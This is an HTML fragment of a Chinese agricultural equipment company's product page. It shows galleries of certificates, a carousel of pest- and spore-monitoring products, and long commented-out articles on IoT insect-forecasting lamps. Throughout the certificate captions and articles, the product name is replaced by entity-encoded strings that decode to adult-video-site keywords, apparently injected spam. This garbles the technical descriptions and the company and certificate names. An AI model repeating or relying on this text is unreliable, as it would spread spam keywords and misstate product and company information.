<!--                                        <div id="82f0e3cd55" class="newsTitBg"></div>-->
<!--                                        <p>现场莅临考察指导</p>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </div>-->
<!--                            -->
<!--                            <div id="82f0e3cd55" class="col-lg-6 col-6">-->
<!--                                <li>-->
<!--                                    <a id="82f0e3cd55" href="/uploads/20230506/5925bf31b1b05dbe653c2cb523ed4d1d.jpg" title="农业大学教授来场调研" class="glightbox">-->
<!--                                        <div id="82f0e3cd55" class="pic"><img src="/uploads/20230506/5925bf31b1b05dbe653c2cb523ed4d1d.jpg" alt="农业大学教授来场调研"/></div>-->
<!--                                        <div id="82f0e3cd55" class="newsTitBg"></div>-->
<!--                                        <p>农业大学教授来场调研</p>-->
<!--                                    </a>-->
<!--                                </li>-->
<!--                            </div>-->
<!--                            -->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--                <div id="82f0e3cd55" class="clearfix"></div>-->
<!--            </ul>-->
<!--        </div>-->

<!--        <div id="82f0e3cd55" class="bai p-5 mt-5">-->
<!--            <div id="82f0e3cd55" class="cptit_1">资质荣誉</div>-->
<!--            <div id="zzry">-->
<!--                <div id="82f0e3cd55" class="swiper-container">-->
<!--                    <div id="82f0e3cd55" class="swiper-wrapper">-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b889c577e7c8.jpg" title="院士工作站" class="glightbox">-->
<!--                                    <img src="/uploads/5b889c577e7c8.jpg" alt="院士工作站">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>院士工作站</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b8110f18425b.jpg" title="理事单位" class="glightbox">-->
<!--                                    <img src="/uploads/5b8110f18425b.jpg" alt="理事单位">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>理事单位</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfe27ba6.jpg" title="著名商标" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfe27ba6.jpg" alt="著名商标">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>著名商标</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfcf27d2.jpg" title="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;荣誉证书" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfcf27d2.jpg" alt="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;荣誉证书">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;荣誉证书</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfd3790f.jpg" title="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;税务登记" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfd3790f.jpg" alt="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;税务登记">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;税务登记</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfde2b48.jpg" title="优质产品" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfde2b48.jpg" alt="优质产品">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>优质产品</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfc2ef56.jpg" title="太阳能智能光谱杀虫灯进步奖" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfc2ef56.jpg" alt="太阳能智能光谱杀虫灯进步奖">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>太阳能智能光谱杀虫灯进步奖</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfc9f4d3.jpg" title="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;鉴定证书" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfc9f4d3.jpg" alt="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;鉴定证书">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;鉴定证书</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfcbab94.jpg" title="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;科学进步奖" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfcbab94.jpg" alt="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;科学进步奖">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;科学进步奖</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfcd6ba1.jpg" title="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;灭虫器证书" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfcd6ba1.jpg" alt="新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;灭虫器证书">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>新乡91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;灭虫器证书</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfb55214.jpg" title="荣誉证书" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfb55214.jpg" alt="荣誉证书">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>荣誉证书</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfb71f2f.jpg" title="荣誉证书2" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfb71f2f.jpg" alt="荣誉证书2">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>荣誉证书2</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfb8dc8d.jpg" title="荣誉证书3" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfb8dc8d.jpg" alt="荣誉证书3">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>荣誉证书3</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfbb3903.jpg" title="荣誉证书1" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfbb3903.jpg" alt="荣誉证书1">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>荣誉证书1</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfa29cff.jpg" title="科技证书" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfa29cff.jpg" alt="科技证书">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>科技证书</p>-->
<!--                        </div>-->
<!--                        -->
<!--                        <div id="82f0e3cd55" class="swiper-slide">-->
<!--                            <div id="82f0e3cd55" class="pic">-->
<!--                                <a id="82f0e3cd55" href="/uploads/5b7fabfa6a1a9.jpg" title="科技证书1" class="glightbox">-->
<!--                                    <img src="/uploads/5b7fabfa6a1a9.jpg" alt="科技证书1">-->
<!--                                </a>-->
<!--                            </div>-->
<!--                            <p>科技证书1</p>-->
<!--                        </div>-->
<!--                        -->
<!--                    </div>-->
<!--                </div>-->
<!--            </div>-->
<!--            <script>-->
<!--                var swiper = new Swiper('#zzry .swiper-container', {-->
<!--                    autoplay: true,-->
<!--                    slidesPerView: 1,-->
<!--                    spaceBetween: 20,-->
<!--                    breakpoints: {-->
<!--                        768: {-->
<!--                            slidesPerView: 2,-->
<!--                        },-->
<!--                        1024: {-->
<!--                            slidesPerView: 3,-->
<!--                        },-->
<!--                        1200: {-->
<!--                            slidesPerView: 5,-->
<!--                        },-->
<!--                    }-->
<!--                });-->
<!--            </script>-->
<!--        </div>-->

        <div id="82f0e3cd55" class="bai p-5 mt-5">
            <div id="82f0e3cd55" class="cptit_1">相关产品</div>
            <div id="xgcp">
                <div id="82f0e3cd55" class="swiper-container">
                    <div id="82f0e3cd55" class="swiper-wrapper">
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/20.html" title="智能孢子捕捉仪">
                                    <img src="/uploads/20230225/3cd9f98b6411c9ed24db0f7cc62b6354_800x800.jpg" alt="智能孢子捕捉仪">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/20.html" title="智能孢子捕捉仪">
                                <div id="82f0e3cd55" class="tit">
                                    <p>智能孢子捕捉仪</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/19.html" title="智能孢子捕捉系统">
                                    <img src="/uploads/20230225/ef94f6a6bb42719f86077afda6808ebd_800x800.jpg" alt="智能孢子捕捉系统">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/19.html" title="智能孢子捕捉系统">
                                <div id="82f0e3cd55" class="tit">
                                    <p>智能孢子捕捉系统</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/15.html" title="便携式孢子捕捉仪">
                                    <img src="/uploads/20230225/4e336c73470556ef72757be6302ed07f_800x800.jpg" alt="便携式孢子捕捉仪">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/15.html" title="便携式孢子捕捉仪">
                                <div id="82f0e3cd55" class="tit">
                                    <p>便携式孢子捕捉仪</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/14.html" title="固定式孢子捕捉仪">
                                    <img src="/uploads/20230225/3a8a8398da9d6b47c83866a52728b1ce_800x800.jpg" alt="固定式孢子捕捉仪">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/14.html" title="固定式孢子捕捉仪">
                                <div id="82f0e3cd55" class="tit">
                                    <p>固定式孢子捕捉仪</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/158.html" title="赤霉病实时监测预警系统">
                                    <img src="/uploads/20230306/86e876da67c161cfeeb349a9e56a87bc_800x800.jpg" alt="赤霉病实时监测预警系统">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/158.html" title="赤霉病实时监测预警系统">
                                <div id="82f0e3cd55" class="tit">
                                    <p>赤霉病实时监测预警系统</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                                <div id="82f0e3cd55" class="swiper-slide">
                            <div id="82f0e3cd55" class="pic">
                                <a id="82f0e3cd55" href="/proinfo/159.html" title="远程性诱测报仪">
                                    <img src="/uploads/20230306/a4faf9aecfe4dc4fba7b5aa90eafcbdd_800x800.jpg" alt="远程性诱测报仪">
                                </a>
                            </div>
                            <a id="82f0e3cd55" href="/proinfo/159.html" title="远程性诱测报仪">
                                <div id="82f0e3cd55" class="tit">
                                    <p>远程性诱测报仪</p>
                                    <span>View more</span>
                                </div>
                            </a>
                        </div>
                                            </div>
                </div>
            </div>
            <script>
                var swiper = new Swiper('#xgcp .swiper-container', {
                    autoplay: true,
                    slidesPerView: 1,
                    spaceBetween: 20,
                    breakpoints: {
                        640: {
                            slidesPerView: 2,
                            spaceBetween: 20,
                        },
                        768: {
                            slidesPerView: 3,
                            spaceBetween: 20,
                        },
                        1024: {
                            slidesPerView: 4,
                            spaceBetween: 20,
                        },
                        1200: {
                            slidesPerView: 5,
                            spaceBetween: 20,
                        },
                    }
                });
            </script>
        </div>

        <div id="82f0e3cd55" class="bai p-5 mt-5 d-md-block d-none">
            <div id="82f0e3cd55" class="cptit_1">相关新闻</div>

            <!--            <ul id="in_news" class="row">-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2396.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>21</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势</div>-->
            <!--                            <div id="82f0e3cd55" class="news_info">随着人们对生态环境的关注度日益提高，农业领域也在不断寻求创新技术以提高生产效率和质量。而物联网技术无疑是近年来备受瞩目的一项技术，将其应用于农业领域，不仅有助于农业的智能化、自动化，还能够帮助农民更好地掌握农作物的生长情况，及时发现问题并进行及时处理。而物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是其中一种典型的应用案例。什么是物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;？首先，91&#39321;&#34121;&#22312;&#32447;&#35270;&#39057;需要了解虫情。虫情是指农作物中虫害的出现及发展情况，可以通过设置虫情监测器进行监测。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;就是一款结合了虫情监测与数据传输功能的灯具。它主要由虫情监测器、数据收集器和LED灯组成。虫情监测器内置了多个温湿度传感器和气压传感器，能够采集周边环境的相关数据，同时还能够检测到周围的虫害情况。当发现虫害时，虫情监测器会通过数据收集器将收集到的信息发送给LED灯，从而让LED灯发出不同的颜色，提醒农民及时采取相应的措施。此外，该&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;还可以通过云平台进行数据存储和分析，系统可以根据历史数据进行预测和预警，提前通知农民未来可能出现的虫害情况，帮助其采取相应的防控措施，从而降低虫害对作物产量和质量的影响。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;在实际运用中的优势1. 有效性物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够实现虫情的自动检测与数据传输，不需要人工干预，大大节省了时间和人力成本。2. 及时性当出现虫害时，虫情监测器会在一时间将信息传输给LED灯，并展示不同颜色的光芒，提醒农民及时处理。这种即时性可以避免虫害对作物的危害进一步扩散。3. 精准性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;具有高精度的传感器，能够对周边环境做出准确的监测与分析。此外，通过与云端的联动，还可以根据历史数据进行预测和预警。4. 多样性&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够同时监测周边的植物生长情况、空气温湿度、气压等因素，为农民提供多样的数据支持。5. 可视化&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以通过虫情监测器连接到电脑或移动设备，将实时数据呈现在屏幕上，让农民可以直观地了解到周围环境的情况和作物的生长状况，更加方便他们做出管理和决策。总结物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一项针对农业领域的智能化技术，融合了虫情监测、数据传输和可视化显示等多项技术，能够实现对作物生长情况和周边环境的多样监测和预测，并在出现虫害时及时提醒农民采取相应的控制措施，进一步提高农业生产的效率和质量。高空测报灯功能特点1、诱虫：通过强光可诱集多种害虫；2、玻璃球罩耐高温：雨天不炸裂，更加安全；3、球罩不易积虫：虫体不堆叠，维护更方便；4、等距90°角玻璃撞击板4块，增加诱虫效率；5、远红外高温处理虫体，杀虫烘干一体化：虫体处理致死率不小于90%，虫体完整率不小于85%；6、雨天正常工作，不错过迁飞性害虫；7、光控模式：晚上自动开灯运行，白天自动关灯（待机），对白天和黑夜的感应设置时间阈值，因此设备不受瞬间光强变化的影响。同时根据需求来设置光控模式的持续时间，检测到黑夜并且灯打开，到达设定的持续时间阀值后，灯自动关闭；8、时控模式：根据靶标害虫生活习惯，设定工作时间段来控制设备的工作状态。&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的工作原理&nbsp; 光控工作原理：当环境照度连续一分钟≧4lux时——数控电路所控制的触点断开，测报灯处于待机状态（关机）；当环境照度连续一分钟≤4lux时——数控电路所控制的触点闭合，测报灯进入工作状态（开灯）。&nbsp; 雨控工作原理：下雨（湿度≥95%时）——雨控传感器接到信号——控制器自动启动——排水系统进入工作状态——阻止雨水进入落虫通道，把雨水导入排水通道，从底部流出箱外。雨停后，夜间测报灯恢复工作状态，白天测报灯处于待机状态。诱捕原理：采用灯管作为诱虫光源——昆虫飞扑——撞击玻璃屏——落到漏斗——落入远红外处理仓内。&nbsp; 昆虫处理原理：利用远红外加热处理昆虫，活虫落入后3－5分钟即能死亡。为了避免处理仓虫体堆积，处理仓下部的落虫活动门每隔一段时间（时间可根据实际情况在显示屏上进行设置）开启一次，被杀死的虫体落到接虫盒贮存。为使后落入的昆虫也能被杀死，特设置为上下两次远红外加热处理，两个活动门交替开启，保证每个虫体都能再经历一个远红外加热处理周期。&nbsp; 接虫原理：每天天亮或者根据用户设置的时间——转仓盘转动一格，更换到下一个接虫盒。物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的无线通讯参数1、设备集成:网关应内置4G通讯组件、10/10OM网络接口、RS-232接口、RS-485接口、PWM、usb Host接口，能够满足现场各种监测设备的有线接入，支持1200W像素拍照相机有线接入。通过与配套的无线视频传输设备，网关能实现较远距离（1公里)的视频、高分辨率图片采集设备的无线接入。可直接接入7时电阻或电容触摸屏.2、数据存储:网关支持32G的存储空间，能满足对各种类型监测数据不短于30天的存储。3、数据传输:内置有线和无线网络传输模块，支持有线和2/3/4/5G全网通无线接入互联网，能够将监测数据传输至软件平台或数据心。具备通讯故障恢复后数据续传功能，如因传输网络故障等原因未能将数据定时远传，则待传输网络恢复正常后能利用存储的数据重新上传。4、终端设备管理和控制:通过与平台软件相互配合，能实现对现场设备的远程配置、升级、管理、控制，实时查看设备状态运行状态。5、定位功能:应内置定位模块，支持GPS/Beidou/GLONASS/Galileo/QzSS/SBAS六种定位方式。高空测报灯是一种广泛应用于农业防治害虫的技术，可以检测迁飞性害虫在夜间展开活动的情况，并为农民提供防治建议。然而，这项技术也存在着一些缺点和局限性。本文将就此对高空测报灯的不足之处进行详细分析。一，高空测报灯依赖于天气条件。在恶劣的天气条件下（如大雨、风暴等），昆虫很可能会停止活动，因此高空测报灯的检测精度会受到较大的影响。因此，在使用高空测报灯时，需要格外留意天气状况，以免影响检测结果。二，高空测报灯的检测数据有局限性。由于高空测报灯只能检测到迁飞性昆虫并不能准确的确认其种类和数量。这样就容易出现误判和漏判的情况，从而导致农民不能及时采取有效的防治措施。因此，在使用高空测报灯时，需要结合其他防治方法和手段来增强防治效果。三，高空测报灯存在着诱捕其它无害昆虫的风险。由于高空测报灯的光亮度很强，可以吸引所有在周围区域内有趋向光源的昆虫。这些昆虫包括不仅仅是迁移性害虫，还有许多其他对农业生产无害的昆虫。如果将这些无害昆虫误认为害虫，就会给农民带来一定的经济损失，因此需要慎重使用。四，在实际操作中，高空测报灯也会遇到人力、资金等方面的局限。由于高空测报灯需要大量的人力依次巡视每个点，进行数值记录和数据分析。如果人手不足或者缺乏科技支撑，就会影响检测的精度和有效性。而且，高空测报灯检测设备的价格较高，固定装置和培训等支出也会造成一定的经济负担。因此，只有收入稳定、防治投入大、以及有充足的人力技术支持的农业企业才能更好地应用这项技术。综上所述，高空测报灯作为农业防治昆虫的一种重要手段，仍然存在着许多的缺点和不足之处。为了能够更好地利用这项技术，需要针对以上问题提出针对性的解决方案，并结合其他的防治方法来增强效果。同时，也需要加强科技研发和创新，完善高空测报灯的检测方式和模式，使其能够更好地满足农业生产的需求。</div>-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="clearfix"></div>-->
            <!--                    </a>-->
            <!--                </li>-->
            <!--                -->
            <!--                <li id="82f0e3cd55" class="col-lg-6 col-12">-->
            <!--                    <a id="82f0e3cd55" href="/newsinfo/2395.html">-->
            <!--                        <div id="82f0e3cd55" class="news_time">-->
            <!--                            <span>21</span>-->
            <!--                            2024-02-->
            <!--                        </div>-->
            <!--                        <div id="82f0e3cd55" class="right">-->
            <!--                            <div id="82f0e3cd55" class="news_title">履带式&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;促进了地方经济发展</div>-->
            <!--                            <div id="82f0e3cd55" class="news_info">&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;履带式加转仓的参数1.整体结构采用不锈钢,符合GB/T4237；2.能源配置：交流供电，AC220V，50HZ；太阳能供电:200AH,600W3.控制模式：光控，雨控，时控，分段时控，远程控制，可编程自动控制；4.液晶显示屏：7英寸彩色液晶触摸平板电脑，搭载androids系统操作简单，可通平板电脑对产品进行控制模式设定、功能测试；5.自动落虫机构：害虫通过特殊的落虫机构，进入烘烤系统后，传送到拍照平台上；6.虫水分离机构：具有自动排水的虫水分离机构，能有效将雨虫分离，箱体内不留明显积水。7.害虫自动烘干功能：采用红外技术，定时自动对害虫进行烘干，确保虫体干燥不腐烂，有两个接虫仓，同时烘烤；8.烘干温度控制：配有温度自动调节器，工作15分钟后达到85±5℃，烘干时间长度可以自行设置。9.烘干杀虫效率：红外杀虫率&gt;98%，虫体完整率&gt;95%。10.拍照平台：拍照平台为传送带结构，具有将害虫传送到接虫仓的功能，并具有自动清洁功能，自动清洁传送带上的残余虫尸骸，确保拍照背景清晰；11.自动图像采集功能：通过工业相机，2000W像素，定时采集害虫照片，与后土云平台实现无缝对接12.搭载物联网软件平台：测报端将害虫照片等信息，通过无线网络传输到客户端(手机或电脑)，用户通过手机或电脑查看害虫照片、进行害虫分类识别、生成虫量趋势图等信息；13.兼容性：具有物联网链接端口，可搭载气象、土壤等监测设备，并通过软件平台呈现监测数据；14.具有自动转仓功能：设有8个接虫仓，周一到周日分天存放；可以实现自动转仓和手动转仓。15.具有自动清虫功能：对于不需要收集的虫体，拍照完毕后可自动排出到设备外面。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16.自动控制功能：晚上自动开灯，白天自动关灯(或根据时控控制）。17.时段控制: 可根据靶标害虫生活习性规律，设定1-16个工作时间段。18.防雷装置：有避雷针和接地装置，能够有效防止雷击。19.具有断电记忆功能，断电恢复之后可将断电前的工作做完再开始新的工作。20、功耗：测报灯功率：≤450W；待机功率≤5W。设计寿命不少于5年21.诱虫光源：20W黑光灯管（主波长为365nm）22.四撞击屏互成90度角，单屏尺寸：长608mm±2mm、宽330±2mm、厚度不小于5mm23.灯管启动时间：≤5s。24.缘电阻：≥2.5MΩ物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;是一种利用物联网技术实现昆虫疫情监测与预警的设备。该设备能够通过红外线传感器和高清摄像头等装置，实时采集虫情图像和数据，并进行分析处理，进而为相关部门提供科学精准的虫情监测服务。下面将对物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的社会经济效益进行详细介绍。一、提高了农作物产量和质量物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;可以对各类害虫的类型、数量、活动规律、迁徙路径等信息进行准确感知和实时监控，从而能及时发现并有效控制病虫害的发生。这些监测数据可以为农民提供有针对性的农药防治建议和技术指导，避免过度施药和耕作损耗，提高农作物的生产效益和品质保障。二、节约了人力物力&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;实现自动化物联网监管，扩大了人眼触及的监测覆盖范围，降低了人工巡视浪费成本。一旦发现作物状况异常，&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;将会通过触发警报和通知相关工作人员的方式进行及时处理，避免了因人工巡视不及时导致损失的风险。三、促进了地方经济发展大量应用&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;能够创造大量农业检测需求，缓解当前市场对于生态保护耕地营造政策紧张的状况下面临的农药行业生产压力。而这一领域的技术投资则刺激着制造业、电子科技、通讯系统、图像分析等相关行业的发展，也为当地社会带来无数就业岗位和税收贡献。四、提高了生态环境质量&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;采用非侵入式监控模块，不需要添加化学农药或其他有毒有害化合物，减少病虫害治理过程中对于自然生态的破坏。同时，通过&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于昆虫的定向推动和适度射灯器使用，可以使得大量害虫远离农田，并在繁殖期内以更晚而更的品种再返田地，使农作物的成长和病虫害间更为和谐。综上所述，物联网&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;对于农业生产、社会经济与生态环境构建都具有重要的意义，将在今后的应用中发挥重要的效益。而围绕&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;的知识体系还需要不断工作优化提升。例如, 非昆虫目标也可能被&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;误报以及设备性能/耐久度需长期检测等, 通过多方位测试拓展来固实虫情阅读结论图表分析，以及贴近用户真实反馈方法等方式强化其技术优势，使其能够更加深入的服务于相关社会领域。市电&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;普及应用到基层的有效措施&nbsp; &nbsp; &nbsp; 1、统一思想，提高认识，落实经费&nbsp; &nbsp; &nbsp; 虫情测报是一项受益于千家万户的公益性事业，是解决农民害虫防治难的一个有效手段。但由于农民承包的土地面积小，不愿自己投资，因此，必须政府出面解决。地域性县政府及各乡(镇)政府及有关单位都把推广自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;作为改善农业生产条件，增强农业基础设施，实现“三个”重要思想的一项措施来抓。统一思想，提高认识，落实经费，把此项目工作列入县、乡(镇)财政预算，原则上按：安排经费。县财政安排的经费主要用于购置自动&#39321;&#34121;&#35270;&#39057;&#20837;&#21475;，乡(镇)安排的经费主要用于布设田问电线、缴纳电费和设备维修等费用。乡(镇)采用形式：一是安装费用全部由乡(镇)负担，电费由村负担；二是由村全部负担安装费用，乡(镇)补贴多少元每台。&nbsp; &nbsp; &nbsp; 2、落实措施，抓好培训，努力提高技术到位率&nbsp; &nbsp; &nbsp; 